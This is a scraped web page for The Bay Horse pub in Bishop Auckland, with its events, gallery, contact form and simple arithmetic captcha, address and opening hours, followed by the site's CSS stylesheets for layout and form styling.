won&#39;t miss a second!</p> </div> </li><li> <div class="inner"> <h2>Live Music</h2> <p>Enjoy live music at The Bay Horse every Friday from 9pm</p> </div> </li></ul> <div class="social"> <ul><li><span>Share this feature</span></li><li><a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.dorbiere.co.uk/the-bay-horse/%23whats-on" class="social-link facebook" title="Share on Facebook"></a></li><li><a target="_blank" href="https://twitter.com/intent/tweet?url=https://www.dorbiere.co.uk/the-bay-horse/%23whats-on" class="social-link twitter" title="Share on Twitter"></a></li><li><a target="_blank" href="" class="social-link instagram" title="Share on Instagram"></a></li><li><a target="_blank" href="https://plus.google.com/share?url=https://www.dorbiere.co.uk/the-bay-horse/%23whats-on" class="social-link googleplus" title="Share on Google Plus"></a></li></ul> </div> </div> </div> </div> </div> </div> </div> </section><section class="jumbo-slider panel-padding no-top-padding" id="galleries"> <div class="slider-wrap"> <div id="slider" class="flexslider"> <ul class="slides"><li><img src="/uploads/bayhorse1.jpg" alt=""></li><li><img src="/uploads/bayhorse3.jpg" alt=""></li><li><img src="/uploads/bayhorse4.jpg" alt=""></li><li><img src="/uploads/bayhorse5.jpg" alt=""></li></ul> </div> <div id="carousel" class="flexslider"> <ul class="slides"><li><img src="/uploads/bayhorse1...jpg" alt=""></li><li><img src="/uploads/bayhorse3...jpg" alt=""></li><li><img src="/uploads/bayhorse4...jpg" alt=""></li><li><img src="/uploads/bayhorse5...jpg" alt=""></li></ul> </div> <div class="info-window"> <h2>The Bay Horse</h2> <p>Settle down and escape that North East winter by our reconstructed open fire and warm your cockles with one of our great gins or our signature Old J spiced rum. Take a seat at our uniquely tiled bar and catch up with the friendly locals and take a pick from our great rand of beer and ciders on draught.</p> </div> </div> </section><section class="primary-contact pub-contact" id="get-in-touch"> <div class="contact-img" style="background:url('/uploads/bloomfield-brewhouseburger.jpg')"></div> <div class="contact-form"> <div id="hire" class="form-wrapper"> <form action="https://apteve.lwc-drinks.co.uk/form/submit/" enctype="multipart/form-data" id="contact-form" method="post" novalidate="novalidate" onkeypress="updateForm('contact-form','https://apteve.lwc-drinks.co.uk','O7uZ__H1hriw=')"> <input type="hidden" value="O7uZ__H1hriw=" name="formlink"> <input type="hidden" name="extra"><input type="hidden" name="authenticationkey" class="authenticationkey"> <h2>Get in touch</h2> <div class="field name-box"> <input placeholder="Name" id="name" name="name" type="text" data-val="true" data-val-required="Required" placeholder="Please type in your name"> <label for="name">Your Name</label> <span class="ss-icon">Done</span> <span class="field-validation-valid" data-valmsg-for="name" data-valmsg-replace="true"></span> </div> <div class="field email-box"> <input placeholder="Email" id="email" name="email" type="email" data-val="true" data-val-required="Required" data-val-email="Invalid" placeholder="name@email.com"> <label for="email">Your Email</label> <span class="ss-icon">Done</span> <span class="field-validation-valid" data-valmsg-for="email" data-valmsg-replace="true"></span> </div> <div class="field msg-box"> <textarea placeholder="Message" id="message" name="message" type="textarea" data-val="true" data-val-required="Required" placeholder="Your message goes here..."></textarea> <label for="message">Your Message</label> <span class="ss-icon">Done</span> <span class="field-validation-valid" data-valmsg-for="message" data-valmsg-replace="true"></span> </div>  <div class="field name-box"> <input placeholder="Answer" id="humanCheck" name="humanCheck" type="text" placeholder="Message" id="message" name="message" type="textarea" data-val="true" data-val-required="Required" data-val="true" data-val-required="Required"> <label for="humanCheck" id="humanCheckLabel">Human check</label> <span class="ss-icon">Done</span> </div> <input type="text" name="ApteveDestinationEmails" id="ApteveDestinationEmails" style="display:none!important" value="enquiries@dorbiere.co.uk"> <input class="btn-primary" type="submit" value="Send"> </form> </div> </div> </section><script>(function(){const form=document.getElementById("contact-form");const input=document.getElementById("humanCheck");const label=document.getElementById("humanCheckLabel");if(!form||!input||!label)return;const a=Math.floor(Math.random()*6)+1;const b=Math.floor(Math.random()*6)+1;const answer=a+b;const question=`Captcha: What is ${a} + ${b}?`;label.textContent=question;input.placeholder=question;form.addEventListener("submit",function(e){if(input.value.trim()!==answer.toString()){e.preventDefault();input.value="";input.placeholder="Please answer correctly";input.classList.add("error");}});})();</script><section class="information-panel panel-padding" id="find-us"> <div class="container"> <div class="row"> <div class="col-xs-12"> <div class="information__panel__items"> <div class="information__item__bd vertical-align"> <div class="inner"> <h2>Find us &amp; opening times</h2> <address id="pub-address" style="color:#fff"> <p>38-40 Fore Bondgate,<br> Bishop Auckland,<br> DL14 7PE</p> </address> <ul class="info"><li>Monday - Thursday 11:00 - 00:00, Friday - Saturday 11:00 - 01:00</li><li>Sunday 11:00 - 00:00</li></ul> <ul class="info"><li>01388 609 765</li><li><a href="mailto:enquiries@dorbiere.co.uk">enquiries@dorbiere.co.uk</a></li></ul> </div> </div> <div class="information__item__map"> <div id="map" data-pub-name="Bay Horse" data-pub-coordinates="54.6652576, -1.6770653999999467"></div> </div> </div> </div> </div> </div> </section> <footer role="footer" class="primary-footer"> <div class="row"> <div class="col-xs-12"> <div class="row"> <div class="col-xs-12 col-sm-12 col-md-6"> <div class="row"> <div class="col-xs-12"> <a href="/" class="signature-brands" title="Dorbiere">Dorbiere</a> <div class="address"> <p>The Bay Horse<br> 38-40 Fore Bondgate,<br> Bishop Auckland,<br> DL14 7PE</p> </div> </div> </div> <div class="row"> <div class="col-xs-12"> <div class="social-links"> <p>Connect with us</p><ul><li><a href="https://www.facebook.com/TheBayHorse1530/?rf=295547507260058" target="_blank" class="social-link facebook" title="Follow on Facebook"></a></li><li><a href="https://twitter.com/thebayhorse1530" target="_blank" class="social-link twitter" title="Follow on Twitter"></a></li></ul> </div> </div> </div> </div> <div class="col-xs-12 col-sm-12 col-md-6"> <div class="row"> <div class="col-xs-12 col-sm-6"> </div> <div class="col-xs-12 col-sm-6"> <div class="tripadvisor-widget"> <img src="/uploads/tripadvisor-logo.png" class="logo" alt=""> <div class="item"> <ul id="tripadvisor-slider" class="content-slider"><li><p>Second time we have visited this place and it still does not disappoint, lovely, friendly and welcoming.</p> <p><em>J. Summers</em></p> </li></ul> </div> </div> </div> </div> </div> </div> </div> </div> </footer> <div class="signoff"> <div class="row"> <div class="col-xs-12 col-sm-12 col-md-6"> <p class="copyright">All rights reserved &copy; Copyright 2021<br> Website brewed and distilled by <a href="https://www.venndigital.co.uk/" title="Venn Digital" target="blank">Venn Digital</a></p> </div> <div class="col-xs-12 col-sm-12 col-md-6"> </div> </div> </div> </div> <div class="cookie-alert hide"> <div class="inner"> <div class="alert-message"> <p>This website uses cookies to improve your experience. Some of the cookies we use are essential for the site to work. Other non-essential cookies are used to track visits anonymously and collect information for making reports. If you continue without changing your cookies settings, we'll assume you are happy with the use of all cookies on our site. <a href="/cookies-policy/">Read our cookies policy</a> to find out more.</p> </div> <div class="dismiss"><a href="#" class="button-sm ok-btn">Accept all cookies</a></div> </div> </div><script src="/scripts/jquery-3.1.0.min.js"></script><script src="/scripts/bootstrap.min.js"></script><script src="/scripts/plugins.js"></script><script src="/scripts/custom.js"></script><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;key=AIzaSyDL9hCqoOpElcN7rH3V_jEciX5oe21qRjo"></script><script src="/scripts/pub-map.js"></script><script src="/scripts/tracktrace.js"></script><script src="https://www.venndigital.co.uk/scripts/migration_banner.js"></script><script src="/scripts/apteve-1.0.0.min.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dorbiere.co.uk/content/theme.css
body_size: 20891
content:
@import url("https://fonts.googleapis.com/css?family=Pacifico");html,body{height:100% !important}.container.wide{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container.wide{width:750px}}@media(min-width:992px){.container.wide{width:970px}}@media(min-width:1200px){.container.wide{width:100%;max-width:90%}}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>[class^="col-"],.row.no-gutters>[class*=" col-"]{padding-right:0;padding-left:0}.col-mxs-1,.col-mxs-2,.col-mxs-3,.col-mxs-4,.col-mxs-5,.col-mxs-6,.col-mxs-7,.col-mxs-8,.col-mxs-9,.col-mxs-10,.col-mxs-11,.col-mxs-12{position:relative;padding-left:15px;padding-right:15px}@media(min-width:320px) and (max-width:767px){.container{max-width:748px}.col-mxs-1,.col-mxs-2,.col-mxs-3,.col-mxs-4,.col-mxs-5,.col-mxs-6,.col-mxs-7,.col-mxs-8,.col-mxs-9,.col-mxs-10,.col-mxs-11{float:left}.col-mxs-1{width:8.33333333%}.col-mxs-2{width:16.66666667%}.col-mxs-3{width:25%}.col-mxs-4{width:33.33333333%}.col-mxs-5{width:41.66666667%}.col-mxs-6{width:50%}.col-mxs-7{width:58.33333333%}.col-mxs-8{width:66.66666667%}.col-mxs-9{width:75%}.col-mxs-10{width:83.33333333%}.col-mxs-11{width:91.66666667%}.col-mxs-12{width:100%}.col-mxs-pull-0{right:auto}.col-mxs-pull-1{right:8.33333333%}.col-mxs-pull-2{right:16.66666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333333%}.col-mxs-pull-8{right:66.66666667%}.col-mxs-pull-9{right:75%}.col-mxs-pull-10{right:83.33333333%}.col-mxs-pull-11{right:91.66666667%}.col-mxs-pull-12{right:100%}.col-mxs-push-0{left:auto}.col-mxs-push-1{left:8.33333333%}.col-mxs-push-2{left:16.66666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333333%}.col-sm-push-5{left:41.66666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333333%}.col-mxs-push-8{left:66.66666667%}.col-mxs-push-9{left:75%}.col-mxs-push-10{left:83.33333333%}.col-mxs-push-11{left:91.66666667%}.col-mxs-push-12{left:100%}.col-mxs-offset-0{margin-left:0}.col-mxs-offset-1{margin-left:8.33333333%}.col-mxs-offset-2{margin-left:16.66666667%}.col-mxs-offset-3{margin-left:25%}.col-mxs-offset-4{margin-left:33.33333333%}.col-mxs-offset-5{margin-left:41.66666667%}.col-mxs-offset-6{margin-left:50%}.col-mxs-offset-7{margin-left:58.33333333%}.col-mxs-offset-8{margin-left:66.66666667%}.col-mxs-offset-9{margin-left:75%}.col-mxs-offset-10{margin-left:83.33333333%}.col-mxs-offset-11{margin-left:91.66666667%}.col-mxs-offset-12{margin-left:100%}}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col,.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media(min-width:768px){.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media(min-width:992px){.col,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media(min-width:1200px){.col,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}.clearfix,.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i.icon{display:inline-block;width:20px;height:20px}i.icon-arrow-forward-primary{position:relative;top:1px;display:inline-block;margin-left:20px;width:13px;height:13px;background-image:url("../img/icons/icon-arrow-forward-primary.svg");background-position:center center;background-repeat:no-repeat}.btn-primary:hover i.icon-arrow-forward-primary{background-image:url("../img/icons/icon-arrow-forward-secondary.svg")}.list-icon{display:inline-block;width:25px;height:25px;position:relative;left:0;top:0;margin-right:10px}.accomodation-icon{background:url("../img/icons/accom-nav-icon.svg");background-position:center center;background-repeat:no-repeat;background-size:contain}.gastro-icon{background:url("../img/icons/gastro-nav-icon.svg");background-position:center center;background-repeat:no-repeat;background-size:contain}.brewhouse-icon{background:url("../img/icons/brew-nav-icon.svg");background-position:center center;background-repeat:no-repeat;background-size:contain}@font-face{font-family:'allerbold';src:url("../fonts/aller_bd-webfont.woff2") format("woff2"),url("../fonts/aller_bd-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:'allerregular';src:url("../fonts/aller_rg-webfont.woff2") format("woff2"),url("../fonts/aller_rg-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:'allerbold';src:url("../fonts/aller_bd-webfont.woff2") format("woff2"),url("../fonts/aller_bd-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:'aller_lightregular';src:url("../fonts/aller_lt-webfont.woff2") format("woff2"),url("../fonts/aller_lt-webfont.woff") format("woff");font-weight:normal;font-style:normal}html,body{font-family:"aller_lightregular",sans-serif;font-size:16px;font-size:1rem;font-weight:none;font-size:12px}@media(min-width:768px){html,body{font-size:14px}}@media(min-width:1024px){html,body{font-size:16px}}h1,h2,h3,h4,h5,h6{font-family:"aller_lightregular",sans-serif;font-weight:500}ul,ol,a,p{font-family:"aller_lightregular",sans-serif;font-size:16px;font-size:1rem}.btn-primary{display:inline-block;width:auto;background:#fff;border-radius:0;padding:10px 20px;font-family:"aller_lightregular",sans-serif;color:#8a918d;transition:all .3s ease}.btn-primary:focus,.btn-primary:active,.btn-primary:visited{background:#fff;text-decoration:none;outline:none;border:none;box-shadow:none;color:#8a918d}.btn-primary:hover{background:#8a918d;text-decoration:none;color:#fff}a.download{font-family:"aller_lightregular",sans-serif;color:#b3c7bb;font-weight:500;text-align:center;display:inline-block;width:auto;background:#fff;border-radius:0;padding:10px 20px;transition:all .3s ease;margin-top:20px;border:1px solid #8a918d}a.download i{display:inline-block;position:relative;background:url("../img/icons/icon-chevron-down.svg");background-size:auto;background-repeat:no-repeat;background-position:center center;margin-left:10px;width:17px;height:12px}a:visited{color:#b3c7bb;text-decoration:none;outline:none}a:active{color:#b3c7bb;text-decoration:none;outline:none}a:focus{color:#b3c7bb;text-decoration:none;outline:none}a:hover{outline:none;text-decoration:none}form{width:70%;margin:0 auto;justify-content:center;flex-direction:column;display:flex}form .field{width:100%;position:relative;margin-bottom:15px}form .field label{font-weight:normal;position:absolute;top:0;left:0;background:#9fa8a3;color:#fff;text-align:center;padding-top:15px;font-size:1em;text-transform:none;width:100%;height:50px;letter-spacing:.04em;-webkit-transition:all 333ms ease-in-out;-moz-transition:all 333ms ease-in-out;-o-transition:all 333ms ease-in-out;-ms-transition:all 333ms ease-in-out;transition:all 333ms ease-in-out}form .field label+span{opacity:0;color:#fff;display:block;position:absolute;text-align:left;top:12px;font-size:1em;left:38px;-webkit-transition:all 333ms ease-in-out;-moz-transition:all 333ms ease-in-out;-o-transition:all 333ms ease-in-out;-ms-transition:all 333ms ease-in-out;transition:all 333ms ease-in-out}form .field input[type="text"],form .field input[type="email"]{height:50px}form .field input[type="text"],form .field input[type="email"],form .field textarea{border:none;background:#e8e9ea;width:80.5%;margin:0;padding-left:30.5%;color:#313a3d;font-size:1em;letter-spacing:.05em;width:100%}form .field input[type="text"]#message,form .field textarea#message,form .field input[type="text"]#msg,form .field textarea#msg{height:18px;-webkit-transition:all 333ms ease-in-out;-moz-transition:all 333ms ease-in-out;-o-transition:all 333ms ease-in-out;-ms-transition:all 333ms ease-in-out;transition:all 333ms ease-in-out}form .field textarea#message,form .field textarea#msg{height:50px}@media screen and (min-width:768px){form .field textarea#message,form .field textarea#msg{height:50px;max-width:100%}}form .field input[type="text"]:focus,form .field input[type="text"].focused,form .field input[type="email"]:focus,form .field input[type="email"].focused,form .field textarea:focus,form .field textarea.focused{outline:none}form .field input[type="text"]:focus#message,form .field input[type="text"].focused#message,form .field textarea:focus#message,form .field textarea.focused#message,form .field input[type="text"]:focus#msg,form .field input[type="text"].focused#msg,form .field textarea:focus#msg,form .field textarea.focused#msg{background:#fff;height:50px}#name-error,#email-error,#message-error{color:#f00}form .field input[type="text"]:focus+label,form .field input[type="text"].focused+label,form .field input[type="email"]:focus+label,form .field input[type="email"].focused+label,form .field textarea:focus+label,form .field textarea.focused+label{width:30%;background:#9fa8a3;color:#fff}form .field input[type="text"].focused+label,form .field input[type="email"].focused+label,form .field textarea.focused+label{color:#9fa8a3}form .field:hover label,form .field:focus label{width:30%;background:#b3c7bb;color:#fff}form input[type="submit"]{border:none;min-width:200px;height:50px}form input[type="submit"]:hover{cursor:pointer}form input[type="submit"]:focus{cursor:pointer}@media screen and (max-width:499px){form input[type="submit"]{width:100%}}.primary-contact h2{color:#fff;margin:0 0 20px 0;padding:0}.primary-contact form :-moz-placeholder{opacity:1;color:#8a918d;font-size:.8em}.primary-contact form ::-moz-placeholder{opacity:1;color:#8a918d;font-size:.8em}.primary-contact form :-ms-input-p laceholder{opacity:1;color:#8a918d;font-size:.8em}.primary-contact form ::-webkit-input-placeholder{opacity:1;color:#8a918d;font-size:.8em}@media screen and (max-width:991px){.primary-contact form{position:relative;top:0%;left:0%;-webkit-transform:translate(0%);-moz-transform:translate(0%);-ms-transform:translate(0%);-o-transform:translate(0%);transform:translate(0%)}}


--- FILE ---
content_type: text/css
request_url: https://www.dorbiere.co.uk/content/main.css
body_size: 56213
content:
.responsive-iframe{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.responsive-iframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.zoom{-webkit-transition:all .8s ease-out;-moz-transition:all .8s ease-out;-o-transition:all .8s ease-out;transition:all .8s ease-out;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.zoom:hover{-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);-ms-transform:scale(1.5);filter:progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand',M11=1.5,M12=-0,M21=0,M22=1.5)}.full-height{height:100vh}*{outline:none}.hide-scroll{overflow:hidden}.no-top-padding{padding-top:0 !important}.top{z-index:1111;background:#8a918d;height:100px;transition:.5s all;position:fixed;width:100%}@media(min-width:768px){.top{background:transparent;position:fixed;top:0;width:100%}}.top .logo{display:inline-block;background-image:url(/img/logos/brand-logo.svg);background-size:100%;background-repeat:no-repeat;width:100px;height:54px;position:relative;top:25px;left:30px;transition:all .5s ease;background-size:100%}@media(min-width:768px){.top .logo{width:210px;height:85px;background-image:url(/img/logos/brand-logo.svg);background-repeat:no-repeat}}@media screen and (max-width:991px){.top .logo{width:133px !important;height:54px !important}}.top .responsive{display:block}@media(min-width:768px){.top .responsive{display:none}}.top .nav{overflow:hidden;float:right;margin:10px 0}.top .nav .menu-toggle{width:40px;height:40px;float:left;cursor:pointer}.top .nav .menu-toggle.on 